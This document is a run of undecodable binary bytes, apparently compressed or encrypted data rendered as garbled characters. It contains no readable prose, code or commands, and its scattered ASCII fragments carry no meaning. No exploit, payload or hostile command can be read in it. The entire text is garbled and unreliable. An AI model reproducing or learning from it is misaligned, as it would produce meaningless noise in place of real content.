x4��*�7�xW��S���Ga����c�@+H�ʼ|n\�h���c���~i�$�����}qUU/��:@�.����me��6�!A��$��Ԁ����M�Ha�!S��o�6za��ABCi	Z��g�ç�'������?��t�1�����)·��_��AVe�:j�oS8��T���7�j�ץ��S�M�&�i��HE�A��@�+0�k2?�5�OR_���w�4��xM�ϧ�x6���o�L����,�ޅ5K����{K��!R�D���o�a�N��y���3�K��j�L�N��:9o��~)I��C`Ds��v,�޹9h=yFfj_m-.�N6f���&�����@ݫC#&iޞ��4�2�'�"��C��(R��K�U�:.��������c�R���s�����3(���bu��|M�P�8ax��Z�h��޽t�{/\�:h�{	0�!89���P9��S� ��R���eRPk�c������Nq�I\d��k�o����`�g�\[]3&����p����u?Q�w
�Y�쪦�"��xҁ�-�����[_��F��Ƞ��/��?5�)�\���	&ǲ�5�e�ǌЫo_	������z� d.-�>���������4�%:��z���7=�^/��.I[n�t�ۼ����
�|��kuMgo}�BfX�K����E��!�x�W�^B�*t�w,���z+�*�_��2�޾�=l�}cAnp@�>�el�:m؅���z��Z6?�m�׹�X���Bç���x|�#
�%��y�1��O�u���".ZdD�I��$�J4���H2���GX?O[]&R
S&�K/�h�{i@P����No����$˽���d��v��3K��=�T�Zd �y�S����Wϫ� �!�J��윶�1>���h��U�cF�>�U���Ȣ��k;�TX������H(�o�ҟ�_���3v0�{7�F��O����`�:B6'#�M��K�D�go�k4��])�pqׅY�z���tHfv"C9á+���X־��Qm v^}�s3�Ml��8*�#Wq�F>�K�&5x���b ]���������?tp�d.��Ka����k���liiBc� H/��=(�zh�J���r�>�Db9U�ˠ��>u��H���k�,C�u�@�c�i�o��F�+ɂyl)mKu����7�sq�����ǧ�=���0���.I�).#f�S�����ַ�'_l2�Wty�!`����Y~=��������?��!�Ǻ�� dh"�[���O@{���b�[.!���zJ��/u��(1�ZC���u���B�^�-IM �~�×��3�Q-�U�&�)��K�^�C�A��Q��&e����N1�(�b��&Ŏ�/���EC`�w\���Y(��,�z���&\�l!��,b�k���������PI}�=U�z�:���e�r�*_G"���1�L����u؍��ؐ����U"�]4K�QW�!C ���O@��t�6�>7	��	&�N��q�"���]�,y<Ir׬�|���3�D���7ѽ���
������+k�@����xj����i��H-3LZ�D9���=��5�)������g��}f2��w�9'���s�4�	�O��D���N���ֻz%�zѺ+�c
ǵ�	��i�/
�K���Y�d��w~���H�� �$���)@����Y��<^>�cx�51�Z�4��

�3�M�?M��ȼ/��)�'5����G��e�Z�ɀz�n�2N����Ç��A�*8�Wx$�R���i�E��Z_&9�kR�_5�)T2�`6	ܥe�^\��/{<~����X�̳�D�5�����;�0r�3ȩS�S�h�K!�Y��((+ID��~��B�o�?��+�}n�;&����5:8zP�@�@J��W���3W�9��m��6D���o���i�>�;?�����
Ik-�Zc]����Qp�F�+*�wP��c��7Ƚx�TUu��|�As��u_t����}�!(N�@f�����/(�ϑ4�KYZQm;��	8�� �c���!�E����#?�i(e�^��~���o��3�̀���³���y��]H�������>|�vz��M�oѫU�D�oh�sj�^_|�4$v�3����+m�q�?�L�	O$8(���[<f�c�}e���c��WN���t^�feό!�iE��@�~���M�i��ߔ�.�������]\���#�YCp��hܹV�]a}��9TZ4d��N�E�*'��	J]�I��̲��sbm��x!���*��/|
������k�,n���y1"
���
ej쓠��B��[�Z�uq�g�`��ð��Ʈ]dtQsuQ��"�D�J~�2���Id~ Ƒ㠒�!/�Dn��$?�>�����;������	�5�D�ex�l�)��Dx5�����Hq��	���=���T��u�4-`��4�Ǳ}�¶?�u8����hMITG�di�z]�;}�Z��)��m4ĦH�Vn�#�4���2�p�=985=cm�r����T��Su9������	v]mnn�En2To�hUe`p�4�ә��YRd��>� u�&�\��_Z��.�f�}4�S8s�n�嫋�6Z+�P�����tS��(s��U�|H�T_O�Zpr��	4��_���b@c`��
Kr2ع�4$���>5�s�)@��
��/��"�<>=��q�������a��:4[Ȭ���dJ��w��F �$��>�ťE|tMZ��!�,xJ	+�%��В�����uo*z�T���lc�Lܒ�?�P��y'�B�YG�_�kr���c$Ws��R�ݍ&�ib�|b����f�v�$,WiU�6y��7���K��^*	o{i/�CL�Ni���%K��@![Cw��8�z�w�X"��T��9�=F�Y۹s�;�U7�鎅�X��]���i��r4�IY[ğJ$�F�t�A�h�v��^ "�$�t�h���΃�#��m���ԑ#p��'9v��e$�X��H=��Ob�.Ұ���U�?59���X �m��j��?r?���k��$��A�? ��ӻ���+�[ل��ut[��
�UY�*L��:H����}������/`b��=!&eNܦ:�r/��S*1��Y�����.fő�zu�9]�Kt�.��GE'"~9�o�#�<��@ʺ��%�Gb���	����������G�͇ ��>��0'�!�P�����Tҁw�V��t�ȑ�QX���{��u����%}%rq��'�D�IO
�����R�8[� >�c��I\2sPy`Pl����e_maa����@(\����*`�C��.3H�0r�z@��H�q�bpL�kM�)�r�l�pw{V�Psi8����;������`N��7�Qb�I5؃�=E{jMf'���S����Ѐ�X�島r�?�~AS3R�"�H�k��I6�O��"DBcvv~����{�)̜~��:3���v���;����1���gR�C��%s�P ���|@���ҟ�����E=�#��J��=r�����9��?��1E��ۼ�$�6H*��M�}�a�~�(� Ș���M��}�شr5zG��twR����Tg 2ak9S���9��}^��G���+��l�a˟�>ʗ)4��J�a�~0�? ���e7�:�� �`H'r�q�
ze��w�,cC��� @���@�+�8�.���l��L>��Bou���2XZE���!�W�I#lAt�"u_���(Dj�8�e|�(8�o���g���󐞼S���O!ÍzXY������\x���<2�TQ7D7��������!y%f�9��BP��i!���0��<d��  aN}�� ��&V�v$�W`�� �O'4� ��f�P,�mo�R�#��\����4�Ǖc����f��a˔��M�d��4d2Vj`3�w���avB�����ißa;l�xw.�ZN�U4�"-�����I_�&�]\��2�PV���)�k�7/��H:Є����4n$����M�C֐O�rFI� ��Iﮮ¾��K��@��O� PS��w"4�_fP*\&�GYtIA��8�4�|wr��+O�"T67`��?��O�!��9�����?���2��6�����`��*4�e�Z�k��d��[�
���]p��sߣ��;��f��?]F�!�$��q�݆��JG�?a�y}&(*3�.�>NHz���E� ��y�sH�KF��u)ƛ�����28��GܲpCE��h|��Xǧ��ۍ�,d�@�;H�1"�
�@��U���b�V��nۀSS��p��8?6�l��,�N$�	�-�du�HD���C��R{˳���^��3p�k�?�1 t�H�I�jZK���L�{�����n���z�L&<`-L��,���+2���׮^��_�簀�w�z�NB:1�u��{��;g�9�Z��(3#_�A�Qe}���Ԏy���T>#���RV��ޥmSy��X}�Wf�WI��3���w"�}9y[����ω��s���Vq#.;��R�����[7��$��#��@�	>Hz�ve�a�T�H��Q[�3�W�3��P;�q�~LK����m���(}��U�k�z�d��F�����RF���M��)$�<���C��@	]g�h���qo��G�Ds��b�K�'�^ҹ���B:���<�.�:���/�/���!G6(=��������E������_B�V9�Yh�D�����2�fR�Eb�-��Λx����a��w�N�a�
Ts�Z��1H
"��7� a�aܿ�T	�:��$�?I��NĝGVl%rʫ@���h���M�ݼ%l\��k����5P�S�O��>ښ��nW�N;�ĝp��;`�����&��PoK�m���� ͽ��$G���g�-����V�'�l�*t_���L��� b���X%(����e�[��ϋ���	z+�P����L����uF�	(y��p�����'�K���䒘�ۢ�L�K.���R\o�~
]P8~�+�	�64���'6�х��.J��vC�"3t��w�|��'j�ߺ1�3Ԝ�swM��̫��hdL��T4B��9�복S��^��A�0&�D����X�;�� ����9xc��z`�����&܃��cC�`��|�)��S}�ޜ���w�k����U0o����~�m�Q���x�22DM�JFoZ%늫)��T.��$]'��U��^���/�l��7,	Aх+����q'Z����hi��� ���7u�h��&j]��_��{̷�w�G�h��=`��C�@#��ŋ�nJ�fD(�/�R��{�n�׎�2v&��b�N�6��X�u?D^��dP߾Gv�%��[1>� �KR�Q�_�W�����)�K/���wʟ�%&�tN��Ox�!�H��r��B�q�^6�nMd 5����X�d$�=s`?�z�[`����hj3�7h�o�?q��)DT�kLP���j�p�	-2'5�T��Ȗ$j@����E��r^ ���[$I���UĿea"/ "&szy�.:��;z}�B#IӉ�[[�VmA����\�2@f��y(�ڗ/���c0�,�=�*����5={＄W�B�s(/��D-�Z=<۱AP���1�2�&v,J:<�N�E9��\���u��0f*�s&��8	���ѝ:W��uR>!\���I��A���0SB?�@���.��l���~s�^3ہ�CD��~d�8�����ݳ���U����u��
�AU��bۢq����*CG��'��7���$g�L��_�{�l e���yU:�/+Uj���CH���C��8���,rKJ=�U�A@��g�ٙ4@&йv����=�a�N�$����NT4���n���I��сN@ l�`5&�H8���s�-����Md95H�xܹ��
�n�5�ΉE>u�/�%iJ�N���3���a}�S����w![�͈����u��Q|'Z�s���� j��;M�X��쁃p��[�G���a��������G������iG%�ӏ��E>7r1���7��oV���1c���TRB���R�/\qG�����8[Ox��}f��x���O����Aa�K�`Ձ��`}Ϩ#�fO]	��Ղ�k�3���a=�(�&�4�$XH!<q�EX�������K�I੺��Ĥ~"�5IT�;ݒ�Y�d"D.�4醮u���/p^ =1���t~c=���S�$��Gy[��c^���"�g�>}��O8^\}N�x������>�)�\���-��K�S�ߋt��桍`�����%',j�
��ۚ��v%�a>����*(���/C�ǜ���T��� 3Jӳj��g��`'�K�)vZ�\��)��7,�$���>@Lb��an���~"����(��Vv[9���g�sm
�R��7>Ϋָ"p��pkBȉL=�IL�5%�!$
H����~�tӹ�I�� ��>/^
��;Q�8����gP?��lN>7��\Y���]�빃��#�'_?�j��Q P��LO�t�{�+��w���#H�W���8�=/��~̄��Wq|�)��2M򪋪��ɹ1у
�A,�S+Fs� �.*#�2�^�8e�qܰʂˈ��+����~��ݠ�d8�����@�3��%��x�s� ����wpX�3�Ec�h؁W�V�����)��^}��X��F �|�g؇zp��
vt�z^��$�P��@F��H�ko�N�2�)�IF�D�"�]�L]���.���Ћ�?��&E>e޾I;�S�|l�������݁;�-v�w:�����`�_T7�\����#ox,P8��?�k��6ɍ#q��K�h��uDL�q<�I��6x�3o��;@�eRߎ�ќ+M	���Ya ,^Sde�G|��̝&y�:��'}��F�o�	���a���g�ݾFC�h
�9�"__gV0�cq�'}nbi�,��Nq��X�	HQz����ˏ<�VzNJ�e�TO�V�嶒>G�5h&[*Y�d�E����exa����	z�2*�>;3r��X�YWw���%�G�A�?{N�z��6�|��}��	Ae�Z��~��t�Nv}��z�;�E���nCcy��| +3�H����t^c� �}����98��?����'?=�LX2f�[_J ��0hp�q�BIM(�S�g�� @��R�)��i.���4b�2�`�M�wC�
;�JٺxՍ�:�o"��'�#0��9���$e^���P�H/n�S �$T�x��|�N����SO����_�*������}����ɧK��)�x�}J+��Ɉ@����X�h`<��W�L����Ԕ�v��6s(Ƞ�NPb	H�hD3��p@'�Ƞ���y�M��W����,�N�&o���:L!�D;��D��ƛPb'�'��8���t:o�aw��'��K��,,���w��?Q5l��:�EZ��)�� ?���S����ڿ��Z�[�H����ɓ�
:TA�*?�0tP�Heǳ���0N-���5}ٟ��Q�ӂ��M�2���B����	����>��*[In|���>,��W�ܾ����|֯\�d���~���q5���g+��ҪEHdO�*snb�;�N���,���d
�¨�&�I>B�.�q
*!m&�����樥�t�Z�Y�{�<�G�B4�}msj�0����Y�y9kOY��3��f�	
�v� ��m�����s�8,�#нt�gع���q)Vޗ���}�L�����@�,IxM��}hrPE �d�U��?L�2�����B���gh�2��
όv��+�<w���n&�)��j"}\9(�W4��V�	T�:%�&z�*Z�;�p��P�����:�t����ǉ�#�ǖnBj(�1�H`�v�ɬ�A��5����`&��A�QHj��FA��!3z���6��]�g�����y	�����6V��:ym ���$B�cTg�W��z>'�?`�D�1 �� v<_�j^�e�O�m+W$���2Ah�C�/�"��y3G�
M��i�.[���E.�g�K)���!U3��`~��^��>�tx;ơ�f���G�S5������L��B���[il�$� �|C8���`J��-1'��SǑ��
l�������A�p�8<��Bgut�=�$;8�^2�4)���6�9v~ܣ�$Rgm��-�5|���	ؘ���Y����qZ&�=�d4u��)�=���(!	��`���#��q�nkȀVV)��:,ltaW�F�	m��x��'�9V��i�&�9q'HdeCJ����W��'`�a�Ӑ���u���}-�ۋ�x��Z�9Y�����j�qj��׺�^���,�� 6t'N��U'W�g����bejD���)<�}i&���7Q��'I]4ν!�x�)d�M�6g�����syX]|�N`��|I�5z��}0����������C�2�T��ɄK1�m����&дI�Y���-�E�6��2;�Ѓ�*v��Mh��3��>�V���z���΋�O���u{h���x�:m�~M�����dם2)!�Ok(6P�Ӓ�d��e�ɰ� %m�Ѷ�$(h��8p�+�_� ��ݏ���!lf�KJ���X��}�t5�oj���kPa��͕Բ0�2:��e�
{���[u�0�*�~�����P@����g���z|l���b�9�N�q�ϣ�Ρ!���f��~��7]���t�ƒs-�������fk�'�����S�C��A���W~%\z�1X<s%�*�*�Y|�k�����:�̡契�ݒ�/��3x�>'�(�I{9�@���:���h=oy�={l�O�}�&��q�<��$:Jl�WB�$Q�	9·`'F.�Ys��۩��(>y�x�e
���98�F�&-����KT_G&M��Ca�K��g�
��d�B��� IML3q2�a�{ �v�J2�ݬxNQw�9Mz(���cUh �	eΠ/���t}.$�Zh<�lB�n�k�*��S;+;��	�K]��B����x�Z=�9;�K���?��ݰ�ԝ��p��iX|�q�!Bᄙ����I3d8�z%\G����H@}�N�I��A9.�W�/�<��S���t�|��i�;��Hb��<�����t�bN��T�7ԳA�Ol|����a�����������3g!mo@X�Y�ƃ���_RE�$�{
��p�&S�E� x��B� �>7��G�� ��i���l+i��@v�2��ݧ���;D1�$LOr����@�T=_@�=I~@��=�L@�g��]�I��2��a�!�'�e��h�(�:ZW����p�,޷�z��x�#P�I���q�&M��}�l���}ݟ�o!�����i�Bs�> v��%#�'�Z��i ���$B�5'V|�����k O��"��R��ܽ �_u/���2�˿���[�@���O9�k���=��-J���ؑ�� 1 ����y$J�Jg��Pa��ߠ̲_�Y�������Ĝ���񹙧@��&�7�b�d���ݘ��ϭ��_��n2�ڏ��q�*�.�	�����}8�Ù<C�n��'a�駠����W��׽�8z ZhY�!q���C���Y�p��N$Ey�C6E���O�4U6�4#&�RY����c��I�c��S(OL��3;��X���g�1Č���k�����J�������}|��8�+��&�U��K���v-���K��MBa���[Awgd)�kL�eB�J�."�z�a�W&�����%�VP���JK��
���qIO�߉0�RB�5`��gIǢ9ۛl;؏�ɤ���d�#��v�{@BP˫��Q/�<r�������SO�$��ū�� Y�<�܂��L�{���M��)y���)�R0 Nǌʖ֎�Ir�TW"�)����g�Ml�ڻv;;��F�2l|�Ӱt�����1h�+�Q�C}���2����I�\FU�6��!ǴUf(���s9���8��xq��ez{��J(V,�W��PT#�g���AM ��qX�c��5��)�JoH���
����DP��];��}rG5auR�����C��EhLM���������jX[^���Vϟ�w�>��̂2�������i�������mn�.7Eg�,��N;�S��� 6�I�A��e)�M퀅{^�G���h�����}��נO��ҸŬ�U���T�؟:�q���/z<�SƟM�⒘nL��z(c�9,cⴅ"�R;<�@�e\�_�����Jh3���Eaz΀����������!u�\ p�1րV2�Au��L���ɑm��}6Yk�B�@�v!?p����a�ed�"�i^Coe	�VV`�Ǡ9����Do���,#X~��@F�q�
#���?j���O�C>�7'�L�QB��
���Ic������މ�q����m�7>6�3O��G>-��L5U������ۘ���E�+���9ɯH��H+�:�0�lJ�Xf����x�W�>�kJ�AݣLא
�^��ʖ=�������"c�4a 6�UoRcO��6��m�ڰ����pj����� ��2�=�9��*�0/�^\����`��!���	��:���#:�����EX#��E�$t6��������pc�M6S�|����!�&U��#�D®MOBsb
���`f��س��L�}�<��Q���5�k �@�bk���w�v1��*|�����y V����qՌR��^^�7�6�Rj(ެ��^��hX&�T���ƃh�D6���\0���U�M�C���� 
��F�A�;�a�/亲�A��Z]�	���W��:�ȨI+����p[;}j�&�4��`�B�e���b$^֓���v[��k��9�H�hwx�4�j������$��	��}�61��)h���9�� 2������������}�N'[<���|�Jy��-���}!�DџW�:\e���mGS�!R�7�K��`�O�O�%xL/������������FrA��	�l��v��9��4���Hxk8�۝C�ScM�G��f��T8
g�����!2{K���}��ˬ�~��5譬CwuZ.��c��c���>5�30�����=H�|�Vr�o��)��DB�3Ӑ9]tSn��CBJcFM��ZKV�Ag+fy���������=eUJ�4-%��ذ���l� ����]��s6�2�AL������ߧ�CU1��~[ɘS�'A�i6��X�N(�x�ř��ąn�����ڀu��oy8����c0M!�>�e�ķ�݀78���������o���C��i-�z���@FM�[����^�K�(��~cbV�������i�[8@��>i!���K��E\�5U�2'� }�l+�,���Q |��Ճ�:� ��Vω+[�CDɱ�*Q�$�p=s��tc�JIL �*V��o*����Ǐ#�A*�M�2�?��ofQb,<A|��f��g��P{4�W��3d�c��&N%����!^ˢCm\�ʨ�zĴ��*�ܵ���-	��E\����ֹ�ZY)3��,ޘi��R_��*�pE�/� \���#e����ݳ�ܸ.�9�`�C��T��զ�_1~�׾,�������4=�ބM��K��>>	�2��$�cTxv��}�h��xzj�aE3f�Nz��%�����ͷ�������қ��\�"����(`�<1���K��Fv�TU�2d]F/��8�+=f�*"�0v!D\�")���(��U̢�rE�Јx"l�sM����8�]c�H�=�:��N��m}c�����l1�D!��97��
�6����-0�5Ї9�}�}���}1����O%�xq�lY�u�	��PPZ	�.�h���/_����
�l�����B�T�b��t�+��xMC(+E�Tf���՘S��9����H������6i"�y���a�a�hE��h�����m����Ģ��tuo��-�	J���gZ[F:����}��
��mΘ 7_�y閐ے���
 ����T�ƞ�V�؏%y\��3(�Zr	A��M%����b���RE"�BQ��
ڔ];�$,6�z���1z^x�N���В�	t�'���\mo��Ӕg�G��%M�i�*ɳ/�:����/��G�m�m]������5��o���3�ǱG&�K�ى���c^�*��Z���%�����"����	d��tx���W� �"�WU�l6a��QD��Hz�>���zP�L��-�~�j�L��Kpw���\@7ڱf���<� ��sH���Vy��Xe��+%{Y�  2FSԤ��B�'�)֋��
��2&`Ő}�(q� |��Su^r(C��U����!�G�$���W&��[��0�^L ��r�!���?~�݅�p��.�;p�>�����س��g�	\��EDp���K��]Ե�����6���	�WQ���T�
��L(�	Ș9�c}?�l|A�C���+U�V��T���*F1���o�ql�k��
�A#ɕ3P�	0�DS.7�p����"t��\���A�7y����\��[����h��X`���h��e3���g�1��q�ٮ�6��Vr���J�-�s� �U��˽W��>Ŀ�8U��Uϭ*EN����{i�S		$��+\�FϢ�jHx5�G�m8���C��Ӆ+����p=���gD�
�[A& |��&|Q� t(є3����k�Q9i4H�K����t�3m�8��+T�*�=�z�t�� ��>����R__Y�t���?�4v��#g�qml�!��k��&�sR�.@�/�Is�'�cw�Mx�On""�"��3�>��az���85v�W����(r���8J���J�-��G��&���I���H �]�7����.�*U:��'��h+I\�X�L-�R5bU��U̢o��%fR����g5D�Qv.Uύ���rb
ӤE��؁�w�hh�~t^�w�b+��I��ݍ��
�G�����Ux%��JN9�A���V&���M�>����@l��n�A�X����0�n�&���e��:D��-C11Vq���E"61���+&#�q:���=�']���IZ�����-Az��R��7��AF�t�{��S��L#*�Gfq�ىcR�����U�]���p�o1�u��4M��]ñ�$�k��`cSơ,�!X�օ|��b)S��f�>V��,.V�!yL�e����R�������WI�"�({~\O�&��<���tr�D��i�^�sf��*C��2���j�d���x����������q��X"i�u�����WYC�A+[����%�o1��Rw��Ŋ$��
�s8>�@��Z���4뺬[M����I^�
=���`#`Q��٣ܬ�0��Q@̡��Tm��"c(>�
�dl�)�v]Y8�D���7z,i����Cs����r����yX@T����1����� 2�I��9A^�k�Y-�
6?�ez�W�a�F$�ڈ�y�Ł��౸�6�}�u
�� �o ��ѝ
5���ʚ���D&�\��q���9��ƚ�	eH"ĸ�c�4J��(ă�&&e:��j��6�h��cPh�*��:�^|�*H_$�*#��_V��JY �]_c��U������*�aqMn|]p�%�b�g��0�����[��$�N2���~��&�	z�4n3=Zb+�=�&;����+���s�ќ�Y����4g!�AĄ�܌) af�g1��c�62�u����v�����!w�8/��ƹ�_uw_��0H�q��,�Y����w�ndY�)Y��Ϡ��i��cO���($(��R�~�X���7�<l��}C�K�P�����]|���\CW��ejB�k|��uvQ��%HQ�4s�f��yEI�Ë�u<g�K��]C��C�62�>��ؗ
:�4����$63����'y��ZXR��6�[G�A�V�}���G������M��UnY.���ƹ[�!�*�0�ޭα��P�%ܨJ���g���ҫ8��1��$J��If�`��|���V*l����2<�6��~�w|���%��z�2�.�U���2�_��V�t�@���>�2�:0���'eHD!���s�'1������U���炿��"yL�3hG����>2 Z|-2���k�M�E7kk�q&��x]�G$�'	�[�*%D�� �6L�(h�^v�&()C(֚5k���@y;?����8�mf��.e CXGnf�duI�E�Ьc����wp?���5J�6>��hP ��VPM�K��\�Xr.�ˮu��v�/c[m� �f��x���t����U�T�ǰ��y�g{�$V)#11˹�Ҽ'��q�����~gm�R���V��h.2�1�&��);�������Z|��Sy;�39���٤%��'�J)CxM'����..�!�`}0�t�B{�~��O�?Q�ɡ�{UW�f���W�W\ӭ��i�c�dG�u����IW�ȸ�c��PkN ��Jx]
fqb������CDK��
��ǐ!~�u��>,�����n;�Y��[�e0���i�e(#���:����2se"v�foHuB������*��.�l^����d"R-��X}�TQ}�L	%��F��&����h�'1�	<�A���B����Pl#YL����e�h�A���6/&J���(1���#	fEi7S5 o�s1�I�(/� ��� �:��y��Ջ�(""�+]�+rY8T�A�v��F�#�-��]١��M\��H����h*ߎ��+�B�����t�2[�0:)5V_��sU.��U��Z)�l�)�][���l�9chd�(������V��ƺ�y��h����!y�Xs�^��	��'�$�L��R&�UZ���y���4F/2�$˗1s��g�D�>yP�����}���A�*p_�o�,��9�U!媄N|˼땿�c���~9I����B��	�Q���f���=e	�h���I��ˏ�<�Y�@���ԫ��xa�ͪP��gP��?��UD�@�X)4/�^,E�Z|?#t_ƕ!c����A&��96��N�{�y I ���qֆ��G���!Q�A��dkڇ�
�L��L��[ϩ"#��=aH@��@C�$\.3Tܧ����S�Q�N�p>yN�^�Z��ؠ���!��2V�W���� |4qA�t��ƫl-�����6�G[�K�azF\�"�*�_<��W�TY��cD0��X���N�d�X�L� D�0�d���(H��z9��Q{�\�#�R3��Ȍ�@*���?�.M�V� �	l&nbP8u.O5��H�X`9��>w�q�]Dt>ʓoi�얁�h?П�Cε�0����X��$}�g��7N��9ϊ�[�X��繜18	�'��$0De���0 @�AV)��h�Vͯ)c��=r����a��eR�L��Fٺ�Ei;�v^\��S�ז�p,�S�ܲ�����N仺�	D��Ab^x+܋�NX�D�>�L�R���"(�y2L���ep*��ݫ�D�Z߁�����po��#;Vl��`�J�i �o�����C��3&�u����gf(![��),[W�������$32@�:>ʺ����J������(����ʈ���e�)��]S|Ѫ���q�=���1���Q�5t�
��� K�gK$}����^>�6��@���_oh��ɽ�����g��W������,��eP���=������Vr��ȸ�^����s`�$	Br���s��j(�1�u�
qV���Yݠ�����*�Kb�q�2�PV��*YF��9e��zf\�⋕1�b#�թx��F3��5�;�Z����6�|s.'�L:����Q���ߦ���ǹ�x�&y�Ag$�����d#8��tx������Ծ�<I���$s��&7��r�=\P` HrWdf>�?�@T��.&ʼ����a���1���Y]�dE�g
���eV��Mb/F���豌� �THK�}h}�?h7�+_F\U/߿��e��/�װ�����ˠR|n��w��#\\�W)��%Mc��\$��$��͠>��k��7�Rx��>�͢JEȠP�����؊�2X���TF��-���1�Ȉ���9�$</�sA@eΞk����%0Z� 0z��������>$����lT��J28�h�8Nb�2�ZE{e���\�V�yqP��$���,'y��0���!�a3��7�W1z�	�آ���8Iq�����w�}��4HIj|}@-�q�.�	^N�Y�&A�z��W2����I��I�h((�r\��/��G���^�qV�b}8��V��?�J՛���k�ꂬ����M�ʿ8�p�#> �q�!O��2/����)af��T2j+e)M�(8gb�&`�'S53bI^F053D�P��_��P~�f��u�:묵Ϲ�ts�����{�>�����k��Oayn�Qa@���	2�Þ�oa%I���S����R"���x{��'�����-�K�+�iJ�<��r��W�ʺ4�ք"o���x}�o��諧��J�2fV'��u'���_k����#��-�.�ڂ,��������1+k���W�#������ƴ�ϝf������-	���OyI~F-�Մ�dv-���xp�X;%H����F�G�2Z�r�������0�{����r�N�=�A��e;��>fZ���x�y]�����5�RW���4���%�-��5�|�rCXG��J���!���dl�ie�j����?���n��GC2�����MdҚ�>V�GW/���{�5n�B���];U̙�Kr@5��?�Y�I3�@.4�N�l=>_�Q
:>�����B
8Y�<���Q�n�Q�Qb�ã�3�S���K�5�.o2�Ĕå�2�t��h��6����l]rB&����Ə�+�wj����{��O��F�'s�S��!�����@L%h<k�w*�jEK&���y��K�.�]����vA����@�p�3�;M�X�b�q$����S!d-����qM�%ٲN*R�Ҵ�%{ݼ���9��	n��+T�O����[{��\������km�BEL�N
!��>'���qc.��z�͘z�͜rѝ:��6l����PNq�.�Ƨ��c,�ᾧ'7��\�%׆ʲ��$�LR_)��%�����rXA����/[0	���S�;���V<:�9�H�<�Gӟlp�>��3I��F���:5�Pˌ��������ń���ݸuB6�dP9.�F���4{3Ǆ�Ɯ���/�S������=nɂ^�+}�X��dը�k٢n�`���8���Un��!>�\!�1�F������&��jS:ǝeK|�����B����V5"��g*�Z~ϲ-��{ލ��Uw~b��	��Ѐ����Ϲ�s��6sf�s�o�M�es||���zi�paJ�}OO�"��p\��p �L��|)�96��Y$�\��i�'�:���BO��~���[�3�RO�k����s�nd����ݡnkl2�g3x:�VO�g.�V�%,���8���ץB�����{㧹k  V��q�t���}�+3nL���(4k\xFo�;ڽ��U�C8p���y����t��5�b]������G��L�Ш�s���0(3S���m�K�Q6&H$��o`�W?�Ī�g_n���0�ς��ԡď7���\_*�k�8��3Sp��1x_���!�?M���\s��9t�;|�֡1�����QƦ||��j�9�7c�-��-^pʼ�~�[���`z*�]���m꡽o;e*�pW};>Vs<��Qx��as����G�!j���6=ȭ��m(���o�L�NJl�9&+7n�{j�1�0 ;^��+�ǹ��O���A	!͇PK�W�C�n�)F,<��I+�""|�1�b`� ml~����3Y�j����j#��u�=��?����V��9iN@���b��ȋy���[�{
Ǻ��~���9ۛ:p�	��̈��^債`I�n�}tldf�|t|d`�S�#ܾC��{GW|߁(h�nXa����A�0h���r�R���l�����F=������iA��I!����3n��0�Xv[�ȱ������Ǝ��,$jw�C�p^o0�9@/�����Z��8]�&��eU�"}h潥H�u�@ksQ+�EDt��� Ͼ<)WvpP˙����W%sM��R����C�kĴ���a�yW�=k�E�P��tYK����ڊJ~�(�$� ���B����Oe~❵�2?�&/<����dp��wx���O�,����$���pjV*A[j�Ê���ƪ���)��OU_��M���� ���{0.|_<��2�5����Q{�s���vI��Y/M2K3�����}\��dױ����i�?T'����	�:��`$�/47�����06�q��M�smm���5���C��f�Ǥ��Ą�K�s~(x�m&���K�M�B�9� �MOv�<6��90*�j���i}�����vy�Y��giõ~�`Y���|;/�Ee�п��ʜ�BDB �&�)��TF;�O�0����^zv�[�%� �Eh<D��J����g)��b���q��6�GYh�x��7��~j( ĵ#ĦAJXzUP�9u|�s�M�k#�&Tb�%����>��$d�h���#���0c��o�B�t��Ij���L>�VF�gP�M�Bgb�����[�=�V�!<�fJN�ѵ����:�PvM��� �'#�$Nw�����n�ɂ�*+�h�!�Y��^RA��/:��4~t�Ɲ��:���lpn��\�ޤ]��JcjXL�*v]��U�ٟvY�y9��~�D�0����)~�4:;v����ytjV��y��ǯ�5��&��l�����8�sfDa.� X.B��׃3}{u�Ӭ���w��݇G�'�s������j��V��ɏ$���]���7��O�\�� ��O�׎:�����a�'#8w�_)���hC�dA_���b����$��	E+��Ʌ1ذ�j�b�H?n22P Ih���U�ث=s��T�����tm7������ߗj@<OX�)� ���G��eZ�8���%��\��L�}�S@���݋N����ؕ���=�i��|O낣0$�i|%1H�����:�[��Y�t�Xv�����!�o)�+8��Q) ��;���&�I�@����\��G�)< W�#7c���pޙ��o�ģ0>�ޮw�,�2�o,�6X1'�ͦ'Ά�>�{�g|\!2� �(��1����	���O9OF�7���N�|����S�K���t��k�Z�9��=�*�xy��� ��J#K�b.ʫ.K�C����h�Ok`��� �~�c����c��u[Ȫ���`ι7�� �A� ��xe%�2x�M8�d�و!dC��*e� }I_����P�@:�,�)}�I�ɾ�@�(�P�}h��}7��ـ�e�_;/+�������A��<Ϡ�.A��['�Ӎ�<���4��;��3��,��5�@�
��kk��U�A�牵����zY�k�֯�V �,��5�]jD�b��ܮT�������C�2k	i��~s��4��sJ$��������3"$!I]{K�(�x���V#e�Z�P�}��V����	�YK�˩=�/| ��X�6��~� p��+�x"+}�7!��V8wl&���j����L����ژ�[m����t�F��\9���5�sAT� 0$ByD�C43#1v]����TO��7&$�Z��-�QW�^t-�z���X߲�;��]W3b���:�o�S�s3� r��._����kb�(m������ZHO�H�7�(u1�G�D�l��&��v*�ciK�S.\��S,�&��j��Y��������Ǣ��_'`�j����F�uL[Y�>�{�c���qc�yy��3�{�&���g�grև1O�aR��w<��g��&�9�'����P�+(�$j���b���(^'@������Zr�<?.�c ꑀFyq+��=u(c��D�C�S�'��V�67�ʔ �E��<��q����A�K��=��JK˲�UÅ�Qc�,W�o�9�ҋ(IW��Z�'�|Y%�*�%��H2�����O����V�Czy�8���t`���
�w̯�or��r�%��'�Ϫg @�}ud��@�E���b�9ir	��܌)���RL��N�ߓ(Pc�c��7�������xfJ�.y�WH���9��	�n_�n���-��TA������~0=���z$���1vl�׆ĕ�\U��a|1 3|���RVs�V4g��3��(�׀x�F�t��;�F��}^��|�`��tXeJ{X8��+�$���{y���IY�>(d����3	�����>:>*�a�I�ݐN{�Q���o�@+�J+V΃����c	-�<3��b���Ѫ"�� F������C�-���_"1	���KbR�.1�������燏���s�i�}%لf��}U�}3�D(�V%�N��p_䍠�ŃHp6";Ҋ�����.�/(vcW���9��0%�ڎ0��!�"�_B(\J7���.�z�L����U�J8�B�`]�՗N ���5���
 ���B�|e�!%Mm^�Vs>���.�n����5kV���Aɂ�x�@���U��X�w�w0����D#�_��w�U�L ��eBC	0�
